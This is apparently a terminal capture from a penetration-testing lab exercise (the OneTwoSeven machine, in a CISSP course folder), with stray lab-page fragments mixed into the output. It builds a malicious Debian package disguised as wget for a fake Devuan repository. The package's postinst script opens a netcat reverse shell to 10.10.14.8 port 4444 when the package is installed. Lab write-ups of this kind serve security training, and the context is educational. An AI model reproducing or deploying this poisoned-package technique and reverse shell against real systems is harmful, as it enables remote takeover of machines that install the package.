 ┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ mkdir -p devuan/dists/ascii/main/binary-all
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ cd devuan/dists/ascii/main/binary-all
Dedicated Lab US Dedicated 8
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ ls
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ mkdir build
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ mkdir -p wget/DEBIAN
OS IP Address Difficulty Ratings Owns
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ nano wget/DEBIAN/control
Windows
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ cat wget/DEBIAN/control
Package: wget
Architecture: all
Maintainer: Thadigus
Priority: optional
Version: 5.1
Description: Thadigus
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ mkdir -p wget/usr/bin
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ nano wget/usr/bin/wget
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ cat wget/usr/bin/wget
#!/bin/bash
echo "Bad package"
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ nano wget/DEBIAN/postinst
┌──(thadigus㉿kali)-[~/…/dists/ascii/main/binary-all]
└─$ cat wget/DEBIAN/postinst
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f